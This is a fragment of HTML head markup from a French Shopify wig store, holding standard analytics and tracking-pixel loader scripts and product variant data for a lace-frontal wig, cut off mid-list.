<script src="https://cdn.shopify.com/extensions/019b0b88-0e7f-75a3-a6f1-228660a565c2/theme-app-extension-242/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b027b-9634-79f7-837e-30327aba2ae7/omnisend-49/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0c68-1a59-7082-a7f8-65bc5346aaa1/tms-prod-141/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 35378102316,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 35378102316,storefrontBaseUrl: "https://www.baisihair.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1043497203","configuration":"{\"shop\":\"baisihair.myshopify.com\",\"cookie_duration\":\"864000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"790626547","configuration":"{\"pixelCode\":\"CV9523BC77U9L0C1L5M0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446300403","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10804064505\\\",\\\"GT-5R3V5MP\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/yaBUCLrFtr0DEPnh458o\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/qrV7CL3Ftr0DEPnh458o\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/wjeQCLTFtr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/Xi0dCLHFtr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/5wTbCK7Ftr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/uGQGCMDFtr0DEPnh458o\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/hAtxCLfFtr0DEPnh458o\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"284983539","configuration":"{\"subdomain\": \"baisihair\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac832d1a78afab03c3f2c3da1ef5eb32","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183042291","configuration":"{\"pixel_id\":\"1648607438627514\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"180945139","configuration":"{\"domain\":\"baisihair.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d9ba96e9bca1d4da439caa054ea2f815","type":"APP","apiClientId":5974897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"147947763","configuration":"{\"tagID\":\"2614077229375\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105087219","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5efed5418a48f747709a62b3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34111731","configuration":"{\"store\":\"baisihair.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"10158323","configuration":"{\"pixelId\":\"5f227e29-67bf-47cb-b559-24b23e4db485\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75890931","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"baisihairfr","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baisihair.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisihair.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":200.6,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595604723","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 18（sans lace）","untranslatedTitle":"Frange Noir \/ 18（sans lace）"},{"price":{"amount":156.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595539187","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 14","untranslatedTitle":"Frange Noir \/ 14"},{"price":{"amount":174.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595571955","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 16","untranslatedTitle":"Frange Noir \/ 16"},{"price":{"amount":218.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595637491","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 20","untranslatedTitle":"Frange Noir \/ 20"},{"price":{"amount":256.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595670259","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 22","untranslatedTitle":"Frange Noir \/ 22"},{"price":{"amount":286.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595703027","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 24","untranslatedTitle":"Frange Noir \/ 24"},{"price":{"amount":335.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595735795","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 26","untranslatedTitle":"Frange Noir \/ 26"},{"price":{"amount":360.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595768563","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 28","untranslatedTitle":"Frange Noir \/ 28"},{"price":{"amount":384.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595801331","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"sku":null,"title":"Frange Noir \/ 30","untranslatedTitle":"Frange Noir \/ 30"},{"price":{"amount":209.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595899635","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 18（sans lace）","untranslatedTitle":"Frange Blonde \/ 18（sans lace）"},{"price":{"amount":165.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595834099","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 14","untranslatedTitle":"Frange Blonde \/ 14"},{"price":{"amount":180.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595866867","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 16","untranslatedTitle":"Frange Blonde \/ 16"},{"price":{"amount":233.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595932403","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 20","untranslatedTitle":"Frange Blonde \/ 20"},{"price":{"amount":468.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595965171","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 22","untranslatedTitle":"Frange Blonde \/ 22"},{"price":{"amount":304.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694595997939","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 24","untranslatedTitle":"Frange Blonde \/ 24"},{"price":{"amount":356.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694596030707","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 26","untranslatedTitle":"Frange Blonde \/ 26"},{"price":{"amount":384.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694596063475","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 28","untranslatedTitle":"Frange Blonde \/ 28"},{"price":{"amount":416.0,"currencyCode":"EUR"},"product":{"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","vendor":"No Code","id":"7992844419315","untranslatedTitle":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","type":"Lace Frontal"},"id":"43694596096243","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"sku":null,"title":"Frange Blonde \/ 30","untranslatedTitle":"Frange Blonde \/ 